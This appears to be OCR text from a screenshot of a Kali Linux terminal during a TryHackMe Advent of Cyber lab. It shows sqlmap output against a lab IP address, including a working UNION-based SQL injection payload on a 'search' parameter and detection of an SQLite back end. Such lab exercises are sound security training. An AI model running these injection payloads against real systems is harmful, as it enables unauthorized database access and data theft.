 TryHackMe | Advent of C... aaa@kali: ~/Music aaa@kali: ~ 12:51 AM EN
aaa@kali: ~/Music
File Actions Edit View Help
aaa@kali: ~/Music aaa@kali: ~/Music aaa@kali: ~/Music aaa@kali: ~/Music aaa@kali: ~/Music
Title: Generic UNION query (NULL) - 2 columns
Payload: search=1' UNION ALL SELECT 'qxpxq'||'OVFympiMnwxaxktqOIAj
UGGQZHQCzloKtTopmlST'||'qqqbq',NULL-- CtWz
---
[00:30:06] [WARNING] changes made by tampering scripts are not include
d in shown payload content(s)
[00:30:06] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[00:30:06] [WARNING] on SQLite it is not possible to enumerate databas
es (use only '--tables')
[00:30:06] [INFO] fetched data logged to text files under '/home/aaa/.
sqlmap/output/10.10.20.116'
[*] ending @ 00:30:06 /2020-12-06/
aaa@kali:~/Music$